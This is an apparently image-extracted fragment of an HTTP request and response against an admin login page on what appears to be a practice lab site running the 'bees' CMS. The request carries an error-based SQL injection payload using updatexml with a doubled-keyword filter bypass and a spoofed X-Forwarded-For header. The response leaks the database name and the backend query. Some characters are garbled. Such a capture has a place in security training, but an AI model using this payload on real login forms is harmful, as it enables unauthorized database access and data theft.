 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://rhiq8003.ia.aqlab.cn
10 Connection: close
11 Referer: http://rhiq8003.ia.aqlab.cn/bees/admin/login.php
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
PHPSESSID=ttkt7ftikqqnk8hs2fg7075jm4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(sselectelect
database()),0x7e),1)#&password=1111&code=8c1f&submit=true&su
bmit.x=54&submit.y=35
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 356
10 Connection: close
11
12 <div style="font-size:12px;">
<p>
□□□□□□□XPATH syntax error: '~bees~'<br>
sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='1' or
updatexml(1,concat(0x7e,(select database()),0x7e),1)#'
limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="
text-decration:none">
□□
</a>
</div>